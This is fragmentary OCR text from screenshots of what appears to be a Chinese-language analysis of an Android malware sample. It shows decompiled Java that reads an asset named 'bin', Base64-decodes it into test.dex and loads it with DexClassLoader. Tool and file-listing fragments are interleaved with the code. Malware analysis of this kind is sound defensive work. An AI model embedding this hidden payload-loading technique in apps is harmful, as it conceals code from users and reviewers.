 01
10
01
01
10
01
编译
批量编
译
字符串
方法声
明
编译
查看
127.0.0.1:62001 设备的文件信息
进程
日志
文件
工具
data
bvncvb.mnertgre.
cache
files
x
shared_prefs
文件名
大小
时间
test.dex
348.60 K
2017-1
开始
123443
工程信息
工程管理器
Java Decompiler - bdjg_MyApplication.class
File Edit Navigate Search Help
smali
bgd_MainActivity.class
a.class
bddf_AdminReceiver.class
dbd_MainService.class
nhgdf_MyReceiver.class
bdjg_MyApplication.class
}
}
};
String e = "Loader";
private void a(File paramFile)
{
new File(getFilesDir().getAbsolutePath() + "/x").mkdirs();
this.b = new DexClassLoader(paramFile.getAbsolutePath(), getFilesDir().getAbsolutePath() + "/x", null, ClassLoader.getSystemClassLoader());
this.d.run();
}
NoTitleBar"
data
bvncvb.mnertgre.
cache
files
x
shared_prefs
com.android.back
com.android.brow
com.android.came
com.android.certi
com.android.cont
com.android.defc
com.android.docu
com.android.exter
com.android.galle
com.android.inpu
com.android.keyc
com.android.keyg
com.android.locat
com.android.nois
com.android.onet
com.android.pack
com.android.pacp
com.android.phas
com.android.phor
com.android.prov
com.android.prov
com.android.prov
com.android.prov
com.android.prov
文件名
test.dex
29
x
smali
bgd_MainActivity.class
a.class
bddf_AdminReceiver.class
dbd_MainService.class
nhgdf_MyReceiver.class
this.d.run();
}
public void onCreate()
{
super.onCreate();
for (;;)
{
try
{
Object localObject1 = new java/lang/StringBuilder;
((StringBuilder)localObject1).<init>();
localObject2 = getFilesDir().getAbsolutePath() + File.separator + "test.dex";
localObject1 = new java/io/File;
((File)localObject1).<init>((String)localObject2);
if (((File)localObject1).exists()) {
((File)localObject1).delete();
}
localObject2 = new java/io/ByteArrayOutputStream;
((ByteArrayOutputStream)localObject2).<init>();
InputStream localInputStream = getAssets().open("bin");
arrayOfByte = new byte[2048];
i = localInputStream.read(arrayOfByte);
if (i == -1)
{
localInputStream.close();
arrayOfByte = Base64.decode(((ByteArrayOutputStream)localObject2).toByteArray(), 0);
localObject2 = new java/io/FileOutputStream;
((FileOutputStream)localObject2).<init>((File)localObject1);
((FileOutputStream)localObject2).write(arrayOfByte);
((FileOutputStream)localObject2).close();
a((File)localObject1);
调用a方法动态加载dex
return;